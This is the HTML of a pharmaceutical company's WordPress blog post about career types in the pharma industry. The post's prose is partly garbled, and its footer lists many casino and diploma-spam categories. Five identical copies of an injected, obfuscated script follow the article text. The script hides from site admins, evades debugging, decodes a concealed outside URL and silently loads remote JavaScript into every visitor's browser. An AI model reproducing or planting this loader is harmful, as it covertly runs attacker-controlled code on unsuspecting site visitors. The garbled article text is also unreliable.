			<img width="1200" height="628" src="https://lambertpharma.in/wp-content/uploads/2024/05/2-7.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://lambertpharma.in/wp-content/uploads/2024/05/2-7.png 1200w, https://lambertpharma.in/wp-content/uploads/2024/05/2-7-570x298.png 570w, https://lambertpharma.in/wp-content/uploads/2024/05/2-7-770x403.png 770w, https://lambertpharma.in/wp-content/uploads/2024/05/2-7-768x402.png 768w, https://lambertpharma.in/wp-content/uploads/2024/05/2-7-600x314.png 600w" sizes="(max-width: 1200px) 100vw, 1200px" />		</div><!-- .post-thumbnail -->

							</figure>
									<div class="post-excerpt entry-content">

					<p>As time passes, the demand for pharma increases. There are a number of reasons for this; however, one of the main reasons is health concerns. No doubt, countries are developing at a very fast pace these days. But the lifestyle of people is changing. The time and diet they follow due to their running schedule are causing a number of health issues. These pharmaceutical companies produce life-saving medicines and help provide jobs for various people. Being one of the <b><a href="https://lambertpharma.in/about-us/">Top pharma companies in Panchkula</a>, </b>Lambert Pharmaceuticals will share some. </p>
<p>You must know the major things before applying for a job at a pharmaceutical company.</p>
<p><b>What is the importance of pharmaceutical companies?</b></p>
<p>Let us share some data and facts about how these companies invest in the economic sector with you. </p>
<p>Pharmaceutical companies not only make medicines that help people get better but also boost the world economy. They made a lot of money in 2019 &#8211; around $1.3 trillion! These companies spend a lot on research to make new medicines, which also creates lots of jobs. So, besides saving lives, they help the economy grow. And in the future, they&#8217;ll keep making even better medicines. If you want to join this industry,  be an expert in some of the skills.</p>
<p><a href="https://pubmed.ncbi.nlm.nih.gov/8331197/">Research reports show the importance of pharmaceutical companies.  </a></p>
<p>Since this sector is allowing a number of jobs in the pharma industry to be in one of the best pharma companies, let us share the things you must know to get a successful career.</p>
<p>This sector is allowing graduate students and people with skills to earn good wages. There is a complete process of preparing yourself for this sector, such as gaining a proper qualification, preparing an attractive resume, communicating, and learning many more skills you need to work in the pharma industry and earn well. </p>
<p>Lambert Pharmaceuticals is known for its quality services; let us share one of the most asked questions about pharmaceutical companies. How many job profile types are in Types Of Pharmaceutical Jobs? </p>
<p><b>Types Of Pharmaceutical Jobs</b></p>
<p><b>Researchers:  </b>Pharmaceutical researchers contribute to the study, which helps advance the medication. The aim of its advancement is the betterment of society. Companies need skilled and educated people to conduct research for this purpose. They can be employed in either public sector institutions or private sector enterprises, aiding in the creation or adjustment of medications.</p>
<p><b>Sales representatives:  </b>To do the sales part, one must be aware of the terms, products, and services. That is where one needs communication skills. This is a great job, and a number of job openings come in the sales sector. The more you study and train yourself, the more you will be able to learn about these medications on time. Since new research and medicines launch in the market on a timely basis, try to stay updated about these resources. </p>
<p><b>Pharmacy technicians:  </b>The company that provides services also needs a service. Daily services like electricity, water, computers, the internet, and other raw materials also need properly skilled workers. Since the raw services are better </p>
<p><b>Quality control executives:  </b>Since this pharmacy is responsible for providing healthcare products, ensuring quality and safety is the first step where an educated person like one with a master&#8217;s degree is needed. Lambert Pharmaceuticals follows these rules to make sure we are providing equitable medicines while maintaining safety. Your trust and health are precious. We try our best to maintain it with our skilled workers. </p>
<p>There is a lot to know about jobs in pharma companies in Panchkula<b>.  </b>There are huge job opportunities and growth options in the Thai field. Lambert Pharmaceuticals not only supports your health but also supports your career growth and awareness about health issues and their solutions. Since we are a<a href="https://lambertpharma.in/about-us/"><b> top pharma company in Panchkula</b></a>, we want to provide you with all the information you need. Stay healthy and happy. Contact us if you have any questions or want to know more about our services.</p>
<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>

										
				</div><!-- /entry-content -->
				
								
		
    	    </div>
</article>

		<nav class="navigation post-navigation">
			<h3 class="screen-reader-text">Post navigation</h3>
			<div class="nav-links clearfix">
				<a href="https://lambertpharma.in/pharmaceuticals-company-in-panchkula/" rel="prev"><div class="media"><img width="100" height="100" src="https://lambertpharma.in/wp-content/uploads/2024/05/1-11-100x100.png" class="attachment-diza_avatar_post_carousel size-diza_avatar_post_carousel wp-post-image" alt="" decoding="async" srcset="https://lambertpharma.in/wp-content/uploads/2024/05/1-11-100x100.png 100w, https://lambertpharma.in/wp-content/uploads/2024/05/1-11-280x280.png 280w, https://lambertpharma.in/wp-content/uploads/2024/05/1-11-50x50.png 50w" sizes="(max-width: 100px) 100vw, 100px" /><div class="wrapper-title-meta media-body"><span class="meta-nav">Previous</span><span class="post-title">Pharmaceuticals company in Panchkula</span></div></div></a><a href="https://lambertpharma.in/bookkeeping-services-in-salt-lake-city-ut/" rel="next"><div class="media"><div class="wrapper-title-meta media-body"><span class="meta-nav">Next</span><span></span><span class="post-title">Bookkeeping Services in Salt Lake City, UT</span></div></div></a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
<div id="comments" class="comments-area">

	
	
	
		      	<div class="commentform reset-button-default">
		    		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/top-pharma-companies-in-panchkula/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://lambertpharma.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group h-info">Your email address will not be published. Required fields are makes.</div><p class="comment-form-comment form-group"><label class="control-label">Your Comment:</label><textarea id="comment" class="form-control" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="comment-form-fields-wrapper"><p class="comment-form-author form-group col-md-4">
								<label class="control-label">Name:</label>
					            <input id="author" class="form-control" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email form-group col-md-4">
								<label class="control-label">Email:</label>
					            <input id="email" class="form-control" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-url col-md-4"><label for="url">Website</label> <input id="url" class="form-control" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="submit" /> <input type='hidden' name='comment_post_ID' value='3290' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		      	</div>
	      	</div><!-- .comments-area -->
				</div><!-- #content -->
			</div><!-- #primary -->
		</div>	

	</div>	
</section>

	</div><!-- .site-content -->
		
	<footer id="tbay-footer" class="tbay-footer footer_default">
		 
			
			
	<div class="footer">
		<div class="container">
			<div class="row">
				<aside id="block-5" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://lambertpharma.in/2026/01/'>January 2026</a></li>
	<li><a href='https://lambertpharma.in/2025/12/'>December 2025</a></li>
	<li><a href='https://lambertpharma.in/2025/11/'>November 2025</a></li>
	<li><a href='https://lambertpharma.in/2025/10/'>October 2025</a></li>
	<li><a href='https://lambertpharma.in/2025/09/'>September 2025</a></li>
	<li><a href='https://lambertpharma.in/2025/08/'>August 2025</a></li>
	<li><a href='https://lambertpharma.in/2025/07/'>July 2025</a></li>
	<li><a href='https://lambertpharma.in/2025/06/'>June 2025</a></li>
	<li><a href='https://lambertpharma.in/2025/05/'>May 2025</a></li>
	<li><a href='https://lambertpharma.in/2025/04/'>April 2025</a></li>
	<li><a href='https://lambertpharma.in/2025/03/'>March 2025</a></li>
	<li><a href='https://lambertpharma.in/2025/02/'>February 2025</a></li>
	<li><a href='https://lambertpharma.in/2025/01/'>January 2025</a></li>
	<li><a href='https://lambertpharma.in/2024/12/'>December 2024</a></li>
	<li><a href='https://lambertpharma.in/2024/11/'>November 2024</a></li>
	<li><a href='https://lambertpharma.in/2024/10/'>October 2024</a></li>
	<li><a href='https://lambertpharma.in/2024/08/'>August 2024</a></li>
	<li><a href='https://lambertpharma.in/2024/06/'>June 2024</a></li>
	<li><a href='https://lambertpharma.in/2024/05/'>May 2024</a></li>
	<li><a href='https://lambertpharma.in/2024/04/'>April 2024</a></li>
	<li><a href='https://lambertpharma.in/2024/03/'>March 2024</a></li>
	<li><a href='https://lambertpharma.in/2024/02/'>February 2024</a></li>
	<li><a href='https://lambertpharma.in/2024/01/'>January 2024</a></li>
	<li><a href='https://lambertpharma.in/2023/12/'>December 2023</a></li>
	<li><a href='https://lambertpharma.in/2023/11/'>November 2023</a></li>
	<li><a href='https://lambertpharma.in/2023/10/'>October 2023</a></li>
	<li><a href='https://lambertpharma.in/2023/09/'>September 2023</a></li>
	<li><a href='https://lambertpharma.in/2023/08/'>August 2023</a></li>
	<li><a href='https://lambertpharma.in/2023/07/'>July 2023</a></li>
	<li><a href='https://lambertpharma.in/2023/06/'>June 2023</a></li>
	<li><a href='https://lambertpharma.in/2023/05/'>May 2023</a></li>
	<li><a href='https://lambertpharma.in/2023/04/'>April 2023</a></li>
	<li><a href='https://lambertpharma.in/2023/03/'>March 2023</a></li>
	<li><a href='https://lambertpharma.in/2023/02/'>February 2023</a></li>
	<li><a href='https://lambertpharma.in/2023/01/'>January 2023</a></li>
	<li><a href='https://lambertpharma.in/2022/11/'>November 2022</a></li>
	<li><a href='https://lambertpharma.in/2022/09/'>September 2022</a></li>
	<li><a href='https://lambertpharma.in/2022/07/'>July 2022</a></li>
	<li><a href='https://lambertpharma.in/2022/05/'>May 2022</a></li>
	<li><a href='https://lambertpharma.in/2022/04/'>April 2022</a></li>
	<li><a href='https://lambertpharma.in/2022/01/'>January 2022</a></li>
	<li><a href='https://lambertpharma.in/2021/12/'>December 2021</a></li>
	<li><a href='https://lambertpharma.in/2021/11/'>November 2021</a></li>
	<li><a href='https://lambertpharma.in/2021/09/'>September 2021</a></li>
	<li><a href='https://lambertpharma.in/2021/06/'>June 2021</a></li>
	<li><a href='https://lambertpharma.in/2021/05/'>May 2021</a></li>
	<li><a href='https://lambertpharma.in/2021/02/'>February 2021</a></li>
	<li><a href='https://lambertpharma.in/2020/11/'>November 2020</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-125"><a href="https://lambertpharma.in/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://lambertpharma.in/category/1xbet1/">1xbet1</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://lambertpharma.in/category/1xbet3/">1xbet3</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://lambertpharma.in/category/1xbet4/">1xbet4</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://lambertpharma.in/category/1xbet6/">1xbet6</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://lambertpharma.in/category/22betcasinoitalia-com/">22betcasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://lambertpharma.in/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://lambertpharma.in/category/adobe-generative-ai-2-2/">adobe generative ai 2</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://lambertpharma.in/category/apoteka1/">apoteka1</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://lambertpharma.in/category/bcgame1/">bcgame1</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://lambertpharma.in/category/bcgame2/">bcgame2</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://lambertpharma.in/category/bcgame3/">bcgame3</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://lambertpharma.in/category/bcgame4/">bcgame4</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://lambertpharma.in/category/bcgame5/">bcgame5</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://lambertpharma.in/category/betanocasinocanada-com/">betanocasinocanada.com</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://lambertpharma.in/category/betanocasinoro-com/">betanocasinoro.com</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://lambertpharma.in/category/betcasino1/">betcasino1</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://lambertpharma.in/category/betcasino3/">betcasino3</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://lambertpharma.in/category/betwinner2/">betwinner2</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://lambertpharma.in/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://lambertpharma.in/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://lambertpharma.in/category/bookkeeping-2/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://lambertpharma.in/category/bookofdemigodsslot-com/">bookofdemigodsslot.com</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://lambertpharma.in/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://lambertpharma.in/category/casino-guru-uk/">casino-guru.uk</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://lambertpharma.in/category/casino01-12-1/">casino01-12-1</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://lambertpharma.in/category/casino0212/">casino0212</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://lambertpharma.in/category/casino06121/">casino06121</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://lambertpharma.in/category/casino1/">casino1</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://lambertpharma.in/category/casino2/">casino2</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://lambertpharma.in/category/casinobet10/">casinobet10</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://lambertpharma.in/category/casinobet11/">casinobet11</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://lambertpharma.in/category/casinobet12/">casinobet12</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://lambertpharma.in/category/casinobet13/">casinobet13</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://lambertpharma.in/category/casinobet14/">casinobet14</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://lambertpharma.in/category/casinobet15/">casinobet15</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://lambertpharma.in/category/casinobet16/">casinobet16</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://lambertpharma.in/category/casinobet17/">casinobet17</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://lambertpharma.in/category/casinobet19/">casinobet19</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://lambertpharma.in/category/casinobet2/">casinobet2</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://lambertpharma.in/category/casinobet20/">casinobet20</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://lambertpharma.in/category/casinobet22/">casinobet22</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://lambertpharma.in/category/casinobet23/">casinobet23</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://lambertpharma.in/category/casinobet25/">casinobet25</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://lambertpharma.in/category/casinobet26/">casinobet26</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://lambertpharma.in/category/casinobet27/">casinobet27</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://lambertpharma.in/category/casinobet28/">casinobet28</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://lambertpharma.in/category/casinobet29/">casinobet29</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://lambertpharma.in/category/casinobet3/">casinobet3</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://lambertpharma.in/category/casinobet4/">casinobet4</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://lambertpharma.in/category/casinobet5/">casinobet5</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://lambertpharma.in/category/casinobet6/">casinobet6</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://lambertpharma.in/category/casinobet7/">casinobet7</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://lambertpharma.in/category/casinobet8/">casinobet8</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://lambertpharma.in/category/casinobet9/">casinobet9</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://lambertpharma.in/category/casinoslot1/">casinoslot1</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://lambertpharma.in/category/casinoslot2/">casinoslot2</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://lambertpharma.in/category/ch/">CH</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://lambertpharma.in/category/cib/">CIB</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://lambertpharma.in/category/consulting-services-in-the-uae/">Consulting services in the UAE</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://lambertpharma.in/category/cryptocurrency-exchange/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://lambertpharma.in/category/cryptocurrency-news/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://lambertpharma.in/category/dorsetfalconrypark/">dorsetfalconrypark</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://lambertpharma.in/category/ec/">EC</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://lambertpharma.in/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://lambertpharma.in/category/edudiplomsa/">edudiplomsa</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://lambertpharma.in/category/farmacia2/">farmacia2</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://lambertpharma.in/category/fintech/">FinTech</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://lambertpharma.in/category/forex/">Forex</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://lambertpharma.in/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://lambertpharma.in/category/gaiastore-de-20260113-102224/">gaiastore.de_20260113_102224</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://lambertpharma.in/category/game1/">game1</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://lambertpharma.in/category/games/">games</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://lambertpharma.in/category/giochi/">giochi</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://lambertpharma.in/category/gosz-diplomas/">gosz-diplomas</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://lambertpharma.in/category/hydsealstore/">hydsealstore</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://lambertpharma.in/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://lambertpharma.in/category/jos-trust/">jos-trust</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://lambertpharma.in/category/kazino2/">kazino2</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://lambertpharma.in/category/koifortunes/">koifortunes</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://lambertpharma.in/category/marketasdiplomas-com/">marketasdiplomas.com</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://lambertpharma.in/category/moreeurope/">moreeurope</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://lambertpharma.in/category/new-2/">NEW</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://lambertpharma.in/category/news/">news</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://lambertpharma.in/category/novos-casinos-2025/">novos-casinos-2025</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://lambertpharma.in/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://lambertpharma.in/category/omegle-cc/">Omegle CC</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://lambertpharma.in/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://lambertpharma.in/category/onlinecasino1/">onlinecasino1</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://lambertpharma.in/category/opencfd/">opencfd</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://lambertpharma.in/category/oreginadiploma/">oreginadiploma</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://lambertpharma.in/category/pass4sure/">pass4sure</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://lambertpharma.in/category/pharmacy/">Pharmacy</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://lambertpharma.in/category/quickwincasinoitalia-com/">quickwincasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://lambertpharma.in/category/rainbetcasinocanada-com/">rainbetcasinocanada.com</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://lambertpharma.in/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://lambertpharma.in/category/snatchcasinocanada-com/">snatchcasinocanada.com</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://lambertpharma.in/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://lambertpharma.in/category/spel/">spel</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://lambertpharma.in/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://lambertpharma.in/category/supercashboostslot-com/">supercashboostslot.com</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://lambertpharma.in/category/test/">test</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://lambertpharma.in/category/texts/">texts</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://lambertpharma.in/category/ultraholdandspinslot-com/">ultraholdandspinslot.com</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://lambertpharma.in/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://lambertpharma.in/category/vanuatucbi/">vanuatucbi</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://lambertpharma.in/category/vodds1/">vodds1</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://lambertpharma.in/category/voddscasino/">voddscasino</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://lambertpharma.in/category/websitepromotion1/">websitepromotion1</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://lambertpharma.in/category/websitepromotion3/">websitepromotion3</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://lambertpharma.in/category/websitepromotion4/">websitepromotion4</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://lambertpharma.in/category/websitepromotion5/">websitepromotion5</a>
</li>
